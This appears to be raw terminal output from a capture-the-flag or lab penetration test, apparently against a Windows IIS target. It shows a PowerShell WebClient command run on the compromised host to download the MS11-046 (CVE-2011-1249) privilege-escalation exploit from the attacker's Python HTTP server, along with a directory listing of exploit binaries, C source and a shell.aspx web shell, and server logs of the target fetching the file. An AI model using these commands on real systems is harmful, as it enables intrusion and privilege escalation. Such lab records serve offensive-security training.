 powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.10:8000/ms
11-046.exe', 'c:\Users\Public\Downloads\ms11-046.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.10:8000/ms11-046.exe', 'c:\Users\Publi
c\Downloads\ms11-046.exe')"
c:\windows\system32\inetsrv>
(Run: “touch ~/.hushlogin” to hide this message)
➜ exploit git:(main) ✗ l
drwxr-xr-x kali kali 4.0 KB Thu Oct 28 21:07:45 2021 .
drwxr-xr-x kali kali 4.0 KB Thu Oct 28 21:00:00 2021 ..
drwxr-xr-x kali kali 4.0 KB Thu Oct 28 21:07:45 2021 MS11-046
.rw-r--r-- kali kali 2.7 KB Thu Oct 28 21:01:47 2021 shell.aspx
➜ exploit git:(main) ✗ cd MS11-046/l
cd: no such file or directory: MS11-046/l
➜ exploit git:(main) ✗ cd MS11-046/
➜ MS11-046 git:(main) ✗ l
drwxr-xr-x kali kali 4.0 KB Thu Oct 28 21:07:45 2021 .
drwxr-xr-x kali kali 4.0 KB Thu Oct 28 21:07:45 2021 ..
.rw-r--r-- kali kali 24 KB Thu Oct 28 21:07:45 2021 2003.png
.rw-r--r-- kali kali 32 KB Thu Oct 28 21:07:45 2021 2003_k8.png
.rw-r--r-- kali kali 32 KB Thu Oct 28 21:07:45 2021 CVE-2011-1249.c
.rw-r--r-- kali kali 110 KB Thu Oct 28 21:07:45 2021 ms11-046.exe
.rw-r--r-- kali kali 168 KB Thu Oct 28 21:07:45 2021 MS11_46_k8.exe
.rw-r--r-- kali kali 980 B Thu Oct 28 21:07:45 2021 README.md
.rw-r--r-- kali kali 240 KB Thu Oct 28 21:07:45 2021 win7.png
➜ MS11-046 git:(main) ✗ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.5 - - [29/Oct/2021 10:33:02] "GET /ms11-046.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
➜ MS11-046 git:(main) ✗ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.5 - - [29/Oct/2021 10:34:29] "GET /ms11-046.exe HTTP/1.1" 200 -